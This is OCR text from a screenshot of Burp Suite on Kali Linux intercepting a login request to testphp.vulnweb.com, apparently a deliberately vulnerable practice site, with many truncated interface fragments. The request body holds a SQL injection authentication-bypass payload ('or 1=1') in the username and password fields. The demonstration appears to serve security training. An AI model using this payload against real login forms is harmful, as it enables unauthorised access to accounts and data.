 Burp Suite Community E...
login page - Mozilla Fire...
kali@kali:~
02:13 PM
0%
login page - Mozilla Firefox
Burp Suite Community Edition v2020.9.1 - Temporary Project
Altoro Mut
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Kali Lin
Request to http://testphp.vulnweb.com:80 [176.28.50.165]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
TEST and De
home cat
Pretty Raw \n Actions
search art
Browse cat
Browse arti
Your cart
Signup
Your profile
Our guestb
AJAX Dem
Links
Security art
PHP scann
PHP vuln h
Fractal Exp
About Us | Pr
Warning
It is inte
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://testphp.vulnweb.com
10 Connection: close
11 Referer: http://testphp.vulnweb.com/login.php
12 Upgrade-Insecure-Requests: 1
13
14 uname=%27or+1%3D1%27&pass=%27or+1%3D1%27
$_